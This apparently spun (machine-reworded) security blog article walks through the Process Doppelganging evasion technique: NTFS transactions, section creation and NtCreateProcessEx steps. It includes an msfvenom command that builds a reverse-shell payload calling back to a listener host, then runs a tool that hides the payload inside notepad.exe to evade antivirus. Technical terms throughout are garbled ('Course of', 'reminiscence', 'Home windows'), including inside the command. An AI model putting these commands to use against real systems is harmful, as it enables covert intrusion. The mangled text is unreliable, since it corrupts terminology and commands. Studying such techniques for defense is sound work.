Introduction
Eugene Kogan and Tal Liberman introduced a method for protection evasion referred to as “Course of Doppelganging” in Blackhat EU 2017 which could be discovered right here and a video of the session right here. On this methodology, NTFS transactions are used to create a dummy file containing our payload, which creates a brand new NTFS reminiscence part with our payload. After which, rolling again the dummy file making the malware exist solely in reminiscence (our newly created part). Then this part could be loaded to a brand new course of and be executed beneath disguise. We’ll see this in motion in stay code.
MITRE TACTIC: Protection Evasion (TA0005) and Privilege Escalation (TA0004)
MITRE Method ID: Course of Injection (T1055)
MITRE SUB ID: Course of Doppelganging (T1055.013)
Desk of Content material
- File programs
- NTFS Transactions
- Course of Doppelganging
- Demonstration
- Drawbacks
- Conclusion
File programs
Earlier than we proceed additional, it’s essential to know just a little about Home windows Filesystems. They permit recordsdata and directories to be saved in bodily reminiscence in small clusters (logical blocks) whereas sustaining a desk of index to discuss with the place every file is saved and by which cluster. Home windows helps two main file programs: FAT and NTFS
FAT: File Allocation Desk is the legacy format to keep up exhausting disks, detachable storage and so forth. They arrive in three codecs FAT12, FAT16 AND FAT32. Every of those variations offers a distinct cluster dimension and totally different most file dimension. For instance, FAT12 solely supported recordsdata as giant as 32 MB whereas the newer FAT32 helps recordsdata as much as 32GB (theoretical restrict 16 TB) with a cluster dimension of 8 KB. They’re properly utilized in storage medias which have for use on totally different working programs (home windows, Linux, macOS).
NTFS: Home windows developed the New Know-how File System (NTFS) that’s the most well-liked file system in Home windows OS. It overcame numerous FAT limitations and had the next options:
- Giant File Dimension Restrict: 16 exabytes
- Bigger dimension of cluster: various from 4KB to 2048 KB relying on file dimension. Refer right here. So, if a file is 4 Gb, it will get divided in 1 million 4Kb clusters (approx.). Or even when the file dimension is 4.1 Kb, it will get divided in 2 clusters every of dimension 4KB (4+0.1 KB in clusters)
- Journaling file system: It maintains a report of adjustments ($Logfile) in order that it could get well knowledge following a system failure/corruption
- Helps inbuilt encryption (turns file title to blue if encrypted)
- Helps file permission mannequin on reminiscence (RWX)
- Restricted Cross OS compatibility.
Working of NTFS: NTFS makes use of a B-Tree listing schema to maintain monitor of file clusters. It already has numerous built-in reminiscence areas for issues like:
- $BOOT: Comprises boot supervisor sequence which helps an OS to start out up
- $MFT: Grasp File Desk is an index of all of the recordsdata current on the listing. Any lookup is finished by referring to this desk.
- $MFTMir: Grasp File Desk Mirror is a redundant MFT for backup functions.
- $FileSystemData: Comprises misc knowledge not in MFT
- Refer right here for extra features.
So, when an HDD is formatted and recordsdata saved in it, MFT will get up to date with the data of the file clustering and worth in every cluster. Subsequent time a person appears up the file, MFT refers to that bodily location and hundreds the file.
NTFS Transactions
Primarily reminiscence is a 2D matrix containing references to recordsdata and OS variables. Very similar to the transactions in databases, transactions in NTFS are additionally doable which lets a person play with the reminiscence segments. One can manually carry out operations on a specific NTFS sector(reminiscence section) and enter knowledge in it utilizing numerous Home windows APIs offered by Microsoft.
Transactions encapsulate a sequence of operations right into a single unit. Therefore, a number of operations could be handled as an built-in unit transaction that get executed if each transaction returns true, or fails completely even when a single transaction fails.
Home windows API features on NTFS transactions could be referred to right here.
Learn extra about Transactions right here.
Course of Doppelganging
Now that we have now established an understanding of Transactions on NTFS, let’s perceive Course of Doppelganging. On this methodology, NTFS transactions are used to create a dummy file containing our payload, which creates a brand new NTFS reminiscence part with our payload. After which, rolling again the dummy file making the malware exist solely in reminiscence (our newly created part). Then this part could be loaded to a brand new course of and be executed beneath disguise. Let’s perceive this by way of code contributed by Hasherezade right here.
Step 1: Create a brand new NTFS transaction, which is nothing however an operation on the reminiscence house. Home windows has offered the next perform to do that:

Step 2: Inside this transaction, we create a dummy file to retailer the payload. This reserves an area equal to the dimensions of our malicious payload within the part.

Step 3: Utilizing the above perform, our dummy file is now able to be generated. We now must create a brand new part the place this will get saved.

Step 4: Now that we have now create a bit, together with our dummy file with our payload in it, we now not want our file and the payload can exist in reminiscence, i.e., “fileless payload.” We are able to now rollback our transaction and delete this dummy file. This might not delete our part and our payload lives in it.

Step 5: Now the malicious code is saved in a bit. We have to create a brand new course of and connect this part to it. That is the “doppelganger course of”
- NtCreateProcessEx(): It could possibly load a course of utilizing a bit containing PE content material too in addition to a PE File!

Step 6: Ending. We have to fill a few of the course of paramters manually and hyperlink it to the present PEB for the method to run correctly. Refer the code for the way it’s achieved. The supporting perform used is:

Step 7: Level EAX to the entry level and create a brand new thread to start out execution.

That’s it! That’s all of the steps. Let’s see this in motion now.
Demonstration
Earlier than we start, please be aware that Home windows 10 is detecting this assault because the defender has up to date the signatures related to Doppelganging. When detected, it appears like:

Please discuss with the CARO naming conference to know this naming.
Therefore, we are going to use Home windows 7/8/8.1 to execute the assault. First, we have to create a malicious Exe utilizing msfvenom
msfvenom -p home windows/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe > hiya.exe

As soon as created, we will ship this to our sufferer and launch Course of Doppelganging assault utilizing Hasherezade’s executables. To run this, we simply want to offer the malicious file and the file by which we are going to cover our payload in. Right here, I’m utilizing a file referred to as “hex.txt” which is an easy notepad file.
Thus, hiya.exe shall be working beneath the notepad.exe course of thus evading defenses!
proc_doppel32.exe hiya.exe hex.txt

Upon inspecting present processes in course of explorer, we are going to see {that a} cmd is lively beneath notepad.exe! Uncommon, proper?

If every little thing works, we are going to efficiently see a reverse shell!

Drawbacks
Effectively, if every little thing works then what’s the issue? We don’t want to depart anybody studying this beneath false pretenses of this assault engaged on fashionable programs. There are numerous drawbacks that should be thought-about:
- Can not substitute any file you want; like svchost.exe which supplies entry denied error
- Capabilities like CreateThreadEx and NtCreateProcessEx have a novel signature and are simply detectable by AV now (in Home windows 10 above)
- That is an outdated approach. Operating on Win 10 offers some customers the BSOD error too. Therefore, we suggest utilizing Course of Ghosting as a substitute. Refer right here. This assault additionally follows the identical methodology however as a substitute of utilizing NTFS transactions and rolling it again, it makes use of the “DELETE_PENDING” flag to inject payload in reminiscence.
Conclusion
The article led to a spotlight a well-known protection evasion approach that had been utilized by numerous APTs and malware campaigns up to now. We talked in regards to the misuse of varied Microsoft’s Win32 APIs that make this abuse doable and likewise, demonstrated the PoC of the assault. A talented attacker can simply customise the PoC code, evade beforehand detected signatures of features like NtCreateProcessEx and use alternate features that may do the identical factor; and implement the Course of Doppelganging approach for protection evasion. Hope you favored the article. Thanks for studying.
Writer: Harshit Rajpal is an InfoSec researcher and left and proper mind thinker. Contact right here

